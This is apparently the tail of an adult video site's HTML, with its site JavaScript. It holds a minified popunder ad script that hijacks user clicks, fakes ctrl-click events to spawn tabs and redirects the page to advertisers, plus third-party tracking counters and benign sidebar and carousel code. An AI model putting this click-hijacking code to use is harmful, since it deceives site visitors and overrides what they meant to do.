location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
<!-- .main -->
      <footer class="footer">
        <div class="copyright">          <a href="/" class="copy" title="mobporno.net"></a>          <div class="right">    
        

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='14' height='14'><\/a>")
</script><!--/LiveInternet-->
            <span class="ico ico-users"></span> 49          </div>
        </div><!-- .footer .copyright -->
        <div class="about">
                  </div><!-- .footer .about -->
      </footer><!-- .footer -->
       
    </div><!-- .inner -->
  </div><!-- .wrapper -->
</div><!-- .container -->
     <!-- Load Scripts -->

        <script src="/js/jquery-2.1.1.min.js"></script>
        <script src="/js/swipe/lib.min.js"></script>
    <link href="/js/video/video-js.css" rel="stylesheet" type="text/css">
        <script src="/js/video/video.min.js"></script>
    <link href="/style/carousel/min.css" rel="stylesheet" type="text/css">
        <script src="/js/carousel/owl.carousel.min.js"></script>
        <script src="/js/main.js"></script>
                <script>

    </script>   
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ffdab0cbea4c18b8e7a21dd2fa8b30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <!-- Powered by ixman. ICQ 9949955 skype: mr.ixman e-mail: ixman@mail.ru -->
</html>
	

--- FILE ---
content_type: application/javascript
request_url: http://mobporno.net/js/main.js
body_size: 410
content:
$(document).ready(function() {
    $("#sidebar-toggle").click(function() {
        $(".container").toggleClass("open-sidebar");
        $(".swipe-area").toggleClass("swipe-new");
        return false;
    });
});
$(".swipe-area").swipe({
    swipeStatus:function(event, phase, direction, distance, duration, fingers) {
        if (phase=="move" && direction =="right") {
            $(".container").addClass("open-sidebar");
            $(".swipe-area").animate({width: '100%', zIndex: '100'});
            return false;
        }
        if (phase=="move" && direction =="left") {
            $(".container").removeClass("open-sidebar");
            $(".swipe-area").animate({width: '40px', zIndex: '5'});
            return false;
        }
    }
});
$(document).ready(function() {
    $('.owl-carousel').owlCarousel({
        lazyLoad: true,
        margin: 10,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            240: {
                items: 2
            },
            480: {
                items: 3,
                dots: false
            }
        }
    });
});